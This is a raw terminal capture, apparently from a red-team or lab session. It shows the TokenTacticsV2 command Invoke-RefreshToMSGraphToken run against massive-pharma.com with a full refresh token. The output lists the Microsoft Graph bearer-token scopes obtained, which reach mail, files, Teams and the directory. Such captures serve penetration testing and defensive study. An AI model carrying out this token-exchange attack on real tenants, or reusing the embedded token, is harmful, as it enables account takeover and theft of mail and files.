 ┌──(kali㉿kali)-[/opt/TokenTacticsV2]
└─PS> Invoke-RefreshToMSGraphToken -domain massive-pharma.com -RefreshToken 1.Aa4Ai9oiJQHYxECIvxlE6unSN5V3sATbjRpGu-4C-eG_e0Y8AXOuAA.AgABAwEAAABVrSpeuWamRam2jAF1XRQEAwDs_wUA9P-VkaMl1oQ82Ejxc9psLIv2ZlMG5spBNrAk_8
D1Hz716j1bBUZVk6G0UQx6cqAbQvTQ3LhbphzKieCGAg08rrwIWlOK5L6UDNuZBvS-nM2AMgcqbluqaEJ-8JwbJY7RrSRHo6y2159yahAaTO5bNYhhoqFY67PBURnzJTdXEesDmn6wCzBS5z3pukoRkUxk1rbCdwOSQBiGP3o0zvdhfq_o7wlD0J7D4g6iWWJ5BZ-GGNsYPJWAKJQAZ
B3dZN4Pj1IWezJSz69p-XNg4TsWHu0WwnmNNJhgyb_GvvoVjNmmaLTwRy0altuTh4PdyWPBBeoBz4g8VjV5zRLn50uTKjXxUz0heLh1hWsPWNTc-hte-qCZmv4-oKb5HhkqudAzLrbrAMn7RJjdTzjwTPfMwjsZBKRwOS7hcVqWVTT6ZvBSTZo7p-3w-MlzOlSF-DGAx_TjT42ox3q5
-Yf0-42uPh0NdC9HRKUfDCq_xOErMCKJkfP6RzhrFm-moCFq6pqNirrXz1Nfq14WN3LIWwvhMeZ8pu7oVvkV8nb4M9l4goxfx3dSbeGHa_KPfJ_8oCUYf-srN-pmL9W65FM5RXStUqiHmcGhtY22dTLkiZi77T6Fzx1BpM5N3nzi22L567pDBWDUvcrpUrFvFMG7kLUH-g8MSO3Mtya
2q5f_HLgot1_hzXIrgGl4bx5ejX5DCPg
√  Token acquired and saved as $MSGraphToken
token_type     : Bearer
scope          : email openid profile https://graph.microsoft.com/AuditLog.Create https://graph.microsoft.com/Calendar.ReadWrite https://graph.microsoft.com/Calendars.Read.Shared
https://graph.microsoft.com/Calendars.ReadWrite https://graph.microsoft.com/Contacts.ReadWrite https://graph.microsoft.com/DataLossPreventionPolicy.Evaluate
https://graph.microsoft.com/Directory.AccessAsUser.All https://graph.microsoft.com/Directory.Read.All https://graph.microsoft.com/Files.Read https://graph.microsoft.com/Files.Read.All
https://graph.microsoft.com/Files.ReadWrite.All https://graph.microsoft.com/FileStorageContainer.Selected https://graph.microsoft.com/Group.Read.All
https://graph.microsoft.com/Group.ReadWrite.All https://graph.microsoft.com/InformationProtectionPolicy.Read https://graph.microsoft.com/Mail.ReadWrite https://graph.microsoft.com/Mail.Send
https://graph.microsoft.com/Notes.Create https://graph.microsoft.com/Organization.Read.All https://graph.microsoft.com/People.Read https://graph.microsoft.com/People.Read.All
https://graph.microsoft.com/Printer.Read.All https://graph.microsoft.com/PrinterShare.ReadBasic.All https://graph.microsoft.com/PrintJob.Create
https://graph.microsoft.com/PrintJob.ReadWriteBasic https://graph.microsoft.com/Reports.Read.All https://graph.microsoft.com/SensitiveInfoType.Detect
https://graph.microsoft.com/SensitiveInfoType.Read.All https://graph.microsoft.com/SensitivityLabel.Evaluate https://graph.microsoft.com/Tasks.ReadWrite
https://graph.microsoft.com/TeamMember.ReadWrite.All https://graph.microsoft.com/TeamsTab.ReadWriteForChat https://graph.microsoft.com/User.Read.All
https://graph.microsoft.com/User.ReadBasic.All https://graph.microsoft.com/User.ReadWrite https://graph.microsoft.com/Users.Read https://graph.microsoft.com/.default
expires_in     : 3864
ext_expires_in : 3864